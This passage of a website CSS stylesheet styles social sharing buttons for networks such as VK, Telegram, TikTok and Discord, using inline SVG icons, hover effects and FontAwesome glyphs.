    content: counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) "." counter(sublist5) ". ";
    counter-increment: sublist5;
    width: 4.8em
}

@media (min-width: 576px) {
    .site-footer .social-buttons,.site-header .social-buttons {
        white-space:nowrap
    }
}

.social-button {
    position: relative;
    display: inline-block;
    width: 50px;
    height: 30px;
    margin: 0 2px;
    background: #5a80b1;
    cursor: pointer;
    border-radius: 4px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

@media (min-width: 576px) {
    .social-button {
        width:65px;
        margin: 0 4px
    }
}

.social-button:after {
    position: absolute;
    top: 5px;
    right: 5px;
    bottom: 5px;
    left: 5px;
    text-align: center;
    font: normal normal normal 1.1em/1 FontAwesome;
    color: #fff
}

@media (min-width: 992px) {
    .social-button:hover {
        opacity:.7;
        filter: "alpha(opacity=70)";
        -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
        transform: scale(1.2)
    }
}

.social-button__facebook:after,.social-button__fb:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__vk {
    background: #587e9f
}

.social-button__vk:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__tw,.social-button__twitter {
    background: #24aadd
}

.social-button__tw:after,.social-button__twitter:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__ok {
    background: #f2720c
}

.social-button__ok:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E") center no-repeat
}

.social-button__telegram {
    background: #289fd9
}

.social-button__telegram:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__youtube {
    background: red
}

.social-button__youtube:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M462.308 171.799c0 0-4.111-29.026-16.774-41.771-16.034-16.774-33.96-16.857-42.183-17.843-58.875-4.276-147.269-4.276-147.269-4.276h-0.164c0 0-88.394 0-147.269 4.276-8.223 0.987-26.148 1.069-42.183 17.843-12.663 12.745-16.692 41.771-16.692 41.771s-4.194 34.042-4.194 68.166v31.904c0 34.042 4.194 68.166 4.194 68.166s4.111 29.026 16.692 41.771c16.034 16.774 37.084 16.199 46.458 18.008 33.713 3.207 143.157 4.194 143.157 4.194s88.476-0.164 147.351-4.358c8.223-0.987 26.148-1.069 42.183-17.843 12.663-12.745 16.774-41.771 16.774-41.771s4.194-34.042 4.194-68.166v-31.904c-0.082-34.042-4.276-68.166-4.276-68.166zM212.502 310.599v-118.325l113.72 59.368-113.72 58.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__instagram {
    background: #d8478f
}

.social-button__instagram:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 72.343c59.848 0 66.936 0.263 90.472 1.312 21.874 0.963 33.687 4.637 41.561 7.7 10.412 4.025 17.937 8.925 25.724 16.712 7.875 7.875 12.687 15.312 16.8 25.724 3.062 7.875 6.737 19.774 7.7 41.561 1.050 23.624 1.312 30.712 1.312 90.472s-0.262 66.936-1.312 90.472c-0.962 21.874-4.637 33.687-7.7 41.561-4.025 10.412-8.925 17.937-16.712 25.724-7.875 7.875-15.312 12.687-25.724 16.8-7.875 3.062-19.774 6.737-41.561 7.7-23.624 1.050-30.712 1.312-90.472 1.312s-66.936-0.262-90.472-1.312c-21.874-0.962-33.687-4.637-41.561-7.7-10.412-4.025-17.937-8.925-25.724-16.712-7.875-7.875-12.687-15.312-16.799-25.724-3.062-7.875-6.737-19.774-7.7-41.561-1.050-23.624-1.312-30.712-1.312-90.472s0.263-66.936 1.312-90.472c0.963-21.874 4.637-33.687 7.7-41.561 4.025-10.412 8.925-17.937 16.712-25.724 7.875-7.875 15.312-12.687 25.724-16.799 7.875-3.062 19.774-6.737 41.561-7.7 23.537-1.050 30.624-1.312 90.472-1.312zM256 32.006c-60.811 0-68.423 0.263-92.31 1.312-23.799 1.050-40.161 4.9-54.336 10.412-14.787 5.775-27.299 13.387-39.724 25.899-12.512 12.425-20.124 24.937-25.899 39.636-5.512 14.262-9.362 30.537-10.412 54.336-1.050 23.974-1.312 31.587-1.312 92.397s0.263 68.423 1.312 92.31c1.050 23.799 4.9 40.161 10.412 54.336 5.775 14.787 13.387 27.299 25.899 39.724 12.425 12.425 24.937 20.124 39.636 25.812 14.262 5.512 30.537 9.362 54.336 10.412 23.887 1.050 31.499 1.312 92.31 1.312s68.423-0.262 92.31-1.312c23.799-1.050 40.161-4.9 54.336-10.412 14.7-5.687 27.212-13.387 39.636-25.812s20.124-24.937 25.812-39.636c5.512-14.262 9.362-30.537 10.412-54.336 1.050-23.887 1.312-31.499 1.312-92.31s-0.262-68.423-1.312-92.31c-1.050-23.799-4.9-40.161-10.412-54.336-5.512-14.875-13.125-27.387-25.637-39.811-12.425-12.425-24.937-20.124-39.636-25.812-14.262-5.512-30.537-9.362-54.336-10.412-23.974-1.137-31.587-1.4-92.397-1.4v0z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M256 140.941c-63.523 0-115.059 51.536-115.059 115.059s51.536 115.059 115.059 115.059 115.059-51.536 115.059-115.059c0-63.523-51.536-115.059-115.059-115.059zM256 330.635c-41.211 0-74.635-33.424-74.635-74.635s33.424-74.635 74.635-74.635c41.211 0 74.635 33.424 74.635 74.635s-33.424 74.635-74.635 74.635z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M402.471 136.391c0 14.835-12.027 26.862-26.862 26.862s-26.862-12.027-26.862-26.862c0-14.835 12.027-26.862 26.862-26.862s26.862 12.027 26.862 26.862z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__linkedin,.social-button__ln {
    background: #0077b5
}

.social-button__linkedin:after,.social-button__ln:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M211.692 211.692h61.305v31.425h0.876c8.529-15.298 29.409-31.425 60.522-31.425 64.712 0 76.68 40.284 76.68 92.677v106.707h-63.903v-94.596c0-22.564-0.461-51.586-33.24-51.586-33.282 0-38.36 24.572-38.36 49.947v96.235h-63.88v-199.384z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M100.924 211.692h66.462v199.384h-66.462v-199.384z' fill='%23FFF' fill-rule='evenodd'/%3E%3Cpath d='M167.384 156.308c0 18.353-14.879 33.23-33.23 33.23s-33.23-14.879-33.23-33.23c0-18.353 14.879-33.23 33.23-33.23s33.23 14.879 33.23 33.23z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__whatsapp {
    background: #65bc54
}

.social-button__whatsapp:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 11.794c0 4.304-3.517 7.794-7.855 7.794a7.87 7.87 0 0 1-3.796-.97L4 20l1.418-4.182a7.714 7.714 0 0 1-1.127-4.024C4.29 7.489 7.807 4 12.145 4S20 7.49 20 11.794zm-7.855-6.553c-3.641 0-6.603 2.94-6.603 6.553 0 1.434.467 2.762 1.258 3.842l-.825 2.433 2.537-.806a6.6 6.6 0 0 0 3.633 1.084c3.642 0 6.604-2.94 6.604-6.553s-2.962-6.553-6.604-6.553zm3.967 8.348c-.049-.08-.177-.128-.37-.223-.192-.095-1.139-.558-1.315-.621-.177-.064-.305-.096-.434.095a10.92 10.92 0 0 1-.61.749c-.112.128-.224.143-.416.048-.193-.096-.813-.297-1.549-.948a5.76 5.76 0 0 1-1.07-1.323c-.113-.191-.013-.295.084-.39.086-.086.192-.223.289-.334.096-.112.128-.191.192-.319s.032-.239-.016-.335c-.048-.095-.433-1.035-.594-1.418-.16-.382-.32-.318-.433-.318-.112 0-.24-.016-.369-.016a.71.71 0 0 0-.513.239c-.177.19-.674.653-.674 1.593s.69 1.848.786 1.976c.096.127 1.332 2.119 3.289 2.884 1.958.764 1.958.51 2.31.477.353-.031 1.14-.461 1.3-.908.16-.446.16-.829.113-.908z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__viber {
    background: #7b519d
}

.social-button__viber:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M18.434 15.574c-.484-.391-1.002-.743-1.511-1.102-1.016-.718-1.945-.773-2.703.38-.426.648-1.021.677-1.644.392-1.718-.782-3.044-1.989-3.821-3.743-.344-.777-.34-1.473.465-2.022.425-.29.854-.634.82-1.268-.045-.828-2.043-3.593-2.832-3.885a1.429 1.429 0 0 0-.984 0C4.373 4.95 3.606 6.48 4.34 8.292c2.19 5.405 6.043 9.167 11.349 11.463.302.13.638.183.808.23 1.208.012 2.623-1.158 3.032-2.318.393-1.117-.438-1.56-1.096-2.093zM12.485 4.88c3.879.6 5.668 2.454 6.162 6.38.045.363-.09.909.426.919.538.01.408-.528.413-.89.045-3.699-3.163-7.127-6.888-7.253-.281.04-.863-.195-.9.438-.024.427.466.357.787.406z'/%3E%3Cpath d='M13.244 5.957c-.373-.045-.865-.222-.953.299-.09.546.458.49.811.57 2.395.538 3.23 1.414 3.624 3.802.057.349-.057.89.532.8.436-.066.278-.53.315-.802.02-2.293-1.936-4.38-4.329-4.669z'/%3E%3Cpath d='M13.464 7.832c-.249.006-.493.033-.585.3-.137.4.152.496.446.544.983.158 1.5.74 1.598 1.725.027.268.195.484.452.454.356-.043.389-.361.378-.664.017-1.106-1.227-2.385-2.289-2.359z'/%3E%3C/g%3E%3C/svg%3E") center no-repeat
}

.social-button__rd {
    background: #91bce0
}

.social-button__rd:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__pinterest,.social-button__pt {
    background: #bd081c
}

.social-button__pinterest:after,.social-button__pt:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__yandexzen {
    background: #383b3f
}

.social-button__yandexzen:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M13.7 13.7c-1.4 1.5-1.5 3.3-1.6 7.3 3.7 0 6.3 0 7.6-1.3 1.3-1.3 1.3-4 1.3-7.6-4 .1-5.8.2-7.3 1.6zM3 12.1c0 3.6 0 6.3 1.3 7.6C5.6 21 8.2 21 11.9 21c-.1-4-.2-5.8-1.6-7.3C8.8 12.3 7 12.2 3 12.1zM11.9 3C8.2 3 5.6 3 4.3 4.3 3 5.6 3 8.3 3 11.9c4-.1 5.8-.2 7.3-1.6C11.7 8.8 11.8 7 11.9 3zm1.8 7.3C12.3 8.8 12.2 7 12.1 3c3.7 0 6.3 0 7.6 1.3 1.3 1.3 1.3 4 1.3 7.6-4-.1-5.8-.2-7.3-1.6z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__skype {
    background: #1ab7f1
}

.social-button__skype:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__tiktok {
    background: #000
}

.social-button__tiktok:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M18.99 8.02a4.033 4.033 0 01-4.04-3.99h-2.6v11c0 1.04-.68 1.92-1.62 2.23-.27.09-.57.13-.87.12-.39-.02-.76-.14-1.08-.33a2.346 2.346 0 01-1.15-1.98 2.352 2.352 0 012.36-2.39c.26 0 .51.04.74.12V10.16a4.984 4.984 0 00-4.5 1.62c-.73.81-1.16 1.85-1.23 2.94-.09 1.43.44 2.79 1.45 3.8.15.15.31.28.47.41a4.996 4.996 0 003.81.97 4.99 4.99 0 002.78-1.39 4.85 4.85 0 001.46-3.47l-.01-5.82c.45.35.94.63 1.46.85.82.34 1.68.52 2.57.52V8.02c.01 0 0 0 0 0z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__github {
    background: #221e1b
}

.social-button__github:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M12 3a9.12 9.12 0 00-9 9.23A9.2 9.2 0 009.15 21c.45.09.62-.2.62-.44v-1.57c-2.5.56-3-1.24-3-1.24a2.46 2.46 0 00-1-1.35c-.82-.57.06-.56.06-.56a1.9 1.9 0 011.38.95 1.89 1.89 0 002.62.77 2 2 0 01.57-1.23c-2-.24-4.1-1-4.1-4.56a3.6 3.6 0 01.93-2.48 3.41 3.41 0 01.09-2.44s.75-.25 2.47.94A8.93 8.93 0 0112 7.46a8.91 8.91 0 012.25.31c1.72-1.19 2.47-.94 2.47-.94a3.29 3.29 0 01.09 2.44 3.6 3.6 0 01.93 2.48c0 3.54-2.1 4.32-4.11 4.55a2.24 2.24 0 01.61 1.7v2.53c0 .3.16.53.62.44A9.21 9.21 0 0021 12.23 9.12 9.12 0 0012 3z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__discord {
    background: #5865f2
}

.social-button__discord:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M17.54 6.91a13.65 13.65 0 00-3.25-1 7.1 7.1 0 00-.41.83 12.47 12.47 0 00-3.66 0 9.12 9.12 0 00-.41-.83 13.29 13.29 0 00-3.26 1A13.52 13.52 0 004.07 16a13.53 13.53 0 004 2h.06A10.11 10.11 0 009 16.75a.05.05 0 000-.07 9 9 0 01-1.25-.6.05.05 0 010-.08l.25-.2a9.52 9.52 0 008.05 0h.05l.25.2v.08a8 8 0 01-1.25.6v.07a11.23 11.23 0 00.81 1.33h.06a13.45 13.45 0 004-2 13.48 13.48 0 00-2.36-9.11zm-8.19 7.31a1.54 1.54 0 01-1.44-1.61A1.53 1.53 0 019.35 11a1.51 1.51 0 011.43 1.61 1.52 1.52 0 01-1.43 1.61zm5.31 0a1.53 1.53 0 01-1.43-1.61A1.52 1.52 0 0114.66 11a1.52 1.52 0 011.44 1.61 1.52 1.52 0 01-1.44 1.61z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__rutube {
    background: #0b1d38
}

.social-button__rutube:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M15.7 5.4H4v13h3.3v-4.2h6.2l2.8 4.2H20l-3.1-4.3c1-.2 1.7-.5 2.1-1.1s.6-1.5.6-2.8v-1c0-.7-.1-1.3-.2-1.8-.1-.4-.4-.8-.7-1.2-.4-.3-.7-.6-1.2-.7-.5 0-1.1-.1-1.8-.1zm-.5 6H7.3v-3h7.9c.4 0 .8.1.9.2.2.1.3.4.3.8v1.1c0 .4-.1.6-.3.8-.2 0-.5.1-.9.1z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__yappy {
    background: #00e6bc
}

.social-button__yappy:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M20.7 10.4c-.6-3.1-1.6-5-3.3-6.1-1.6-1.1-3.8-1.3-6.9-.7-6 1.2-8 4.1-6.8 10.2.6 3.1 1.6 5 3.3 6.1 1 .7 2.3 1 3.9 1 .9 0 1.9-.1 3-.3 3.1-.6 5-1.6 6.1-3.3 1-1.6 1.3-3.8.7-6.9zm-1.8 6.2c-.9 1.3-2.6 2.2-5.3 2.7-2.7.5-4.6.4-6-.5-1.3-.9-2.2-2.6-2.7-5.3-.1-.7-.2-1.3-.3-1.9l.3 1 1-.3c.2.4.5.7.8 1 .1-.2.3-.3.5-.3.3 0 .6.2.6.5 0 .1 0 .2-.1.3.3.1.7 0 1-.1 1.1-.3 1.7-1.5 1.6-2.7l.8-.2-.4-1.2-6.2 1.9C4.2 7.6 6 5.8 10.6 4.9c1-.2 1.9-.3 2.8-.3 1.3 0 2.4.3 3.2.8 1.3.9 2.2 2.6 2.7 5.3.7 2.7.5 4.6-.4 5.9zm-.5-9.3.4 1.2-.8.2c.1 1.2-.5 2.4-1.6 2.7-.3.1-.7.1-1 .1 0-.1.1-.2.1-.3 0-.3-.3-.6-.6-.5-.2 0-.4.2-.5.4-.3-.3-.6-.6-.8-1l-1 .3-.4-1.2 6.2-1.9zm-3.5 6.8c-.1.8-.5 1.2-.8 1.4-.4.3-.9.4-1.3.4h-.5c-.3-.1-.6-.4-.5-.7.1-.3.4-.6.7-.5.1 0 .6.1.8-.1.2-.1.3-.3.3-.6s.4-.6.7-.5c.4-.1.7.2.6.6z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__pikabu {
    background: #8ac858
}

.social-button__pikabu:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M19.9 12.2c-.3-1.4-1-2.6-1.9-3.7-.1-.1-.2-.2-.2-.4-.1-.3-.2-.6-.3-.8-.7-1.2-1.8-2.1-3.1-2.5-.9-.4-1.9-.4-2.8-.2h-.2c-.5-.1-1-.2-1.6-.2-1.2-.1-2.4.1-3.5.6-1.5.6-2.4 2.2-2.1 3.8 0 .2.1.5.1.7-.2 1-.2 2.1-.3 3.1v.4c0 .6 0 1.2.2 1.8.3 1 .9 1.9 1.6 2.6.7.6 1.4 1.1 2.3 1.5.9.4 1.9.6 2.9.7 1.4.1 2.8-.3 4-1.2.6-.4 1.1-.9 1.6-1.4.1-.1.3-.2.5-.2 1.2-.2 2.2-1 2.6-2.1.3-.8.4-1.7.2-2.5zm-8.2-6c.2-.1.5-.2.8-.2 1.6.1 2.8.8 3.6 2.2.1.1.1.2.1.3.1.4-.1.7-.5.7-.4.1-.7 0-1.1-.1-1-.3-1.9-.8-2.6-1.5-.3-.3-.5-.6-.6-.9.1-.3.1-.4.3-.5zm2.6 10.7c-.7.6-1.5 1-2.4 1.1-.8.1-1.6 0-2.3-.2-.9-.3-1.8-.7-2.6-1.3-.6-.5-1.1-1.1-1.4-1.9-.1-.4-.1-.7-.1-1.1v-1.7l.3.3c.9.9 1.9 1.7 3.1 2.3 1.5.8 3.1 1.5 4.7 2l1 .3s-.2.1-.3.2zm2.3-1.7h-.4c-.8 0-1.5-.2-2.2-.4-1.8-.6-3.6-1.4-5.2-2.4-1-.6-1.9-1.5-2.5-2.4-.3-.5-.5-1-.6-1.6-.1-.9.4-1.6 1.1-2 .7-.3 1.4-.4 2.1-.4h1c.1 0 .1 0 .1.1-.1.7 0 1.4.5 1.9.6.8 1.4 1.5 2.3 2 .7.4 1.4.7 2.2.8.8.1 1.5.1 2.2-.4.2-.2.2-.2.4.1.5.8.9 1.7 1 2.6v.1c-.1 1-.9 1.9-2 2z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__yandex {
    background: #fc3f1d
}

.social-button__yandex:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M17.8 20.8h-3.1V5.6h-1.4c-2.5 0-3.8 1.3-3.8 3.1 0 2.1.9 3.1 2.8 4.4l1.5 1-4.4 6.7H6.2l4-5.9C7.9 13.3 6.6 11.7 6.6 9c0-3.4 2.4-5.7 6.8-5.7h4.4v17.5z'/%3E%3C/svg%3E") center no-repeat
}

.social-buttons--square .social-button {
    width: 40px;
    height: 40px
}

.social-buttons--circle .social-button {
    border-radius: 50%
}

@media (min-width: 576px) {
    .social-buttons--circle .social-button {
        margin:0 1px
    }
}

.social-buttons--small .social-button {
    width: 30px;
    height: 30px;
    font-size: .8em
}

.b-share {
    text-align: center
}

.b-share__title {
    font-size: 17px;
    font-weight: 700;
    margin-bottom: 13px
}

.b-share__ico {
    position: relative;
    display: inline-block;
    width: 50px;
    height: 30px;
    margin: 0 2px;
    background: #5a80b1;
    cursor: pointer;
    border-radius: 4px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

@media (min-width: 576px) {
    .b-share__ico {
        width:65px;
        margin: 0 4px
    }
}

.b-share__ico:after {
    position: absolute;
    top: 6px;
    left: 0;
    right: 0;
    text-align: center;
    font: normal normal normal 1.1em/1 FontAwesome;
    color: #fff
}

@media (min-width: 992px) {
    .b-share__ico:hover {
        opacity:.7;
        filter: "alpha(opacity=70)";
        -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
        transform: scale(1.2)
    }
}

.b-share__facebook:after,.b-share__fb:after {
    content: "\f09a"
}

.b-share__vk {
    background: #587e9f
}

.b-share__vk:after {
    content: "\f189"
}

.b-share__tw,.b-share__twitter {
    background: #24aadd
